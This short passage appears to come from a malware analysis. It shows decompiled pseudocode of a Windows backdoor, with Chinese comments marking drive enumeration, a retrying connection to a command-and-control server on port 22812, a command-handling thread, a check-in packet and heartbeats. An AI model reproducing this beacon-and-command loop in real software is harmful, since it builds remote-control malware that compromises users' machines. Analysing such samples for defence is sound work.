 Sleep(0x64u);
operator delete[](v11);
Sleep(0x64u);
operator delete[](v4);
Sleep(0x64u);
Sleep_N();
CreateThread(0, 0, StartAddress, 0, 0, 0);    // 遍历驱动器
CreateThread(0, 0, StartAddress, 0, 0, 0);
if ( WSAStartup(0x102u, &WSAData) )
{
  Sleep(0x3A98u);
  sub_406E00();
}
v13 = cp[0];
if ( cp[5] < (char *)0x10 )
  v13 = (const char *)cp;
*(_DWORD *)&name.sa_data[2] = inet_addr(v13);
*(_WORD *)name.sa_data = htons(dword_4100B0); // 22812端口
name.sa_family = 2;
Sleep_N();
while ( 1 )
{
  if ( byte_4125DC )
    goto LABEL_32;
  s = socket(2, 1, 6);
  if ( connect(s, &name, 16) )                // 连接C2
  {
    closesocket(s);
    s = -1;
    Sleep(0x4268u);
  }
  else
  {
    byte_4125DC = 1;
    CreateThread(0, 0, sub_405B00, 0, 0, 0);  // 接受指令，处理指令
    sub_407BF0(v14, v15);                     // 上线包
    Sleep(0x9C4u);
    CreateThread(0, 0, sub_408D30, 0, 0, 0);  // 心跳包
LABEL_32:
    Sleep(0x4268u);
  }
}
}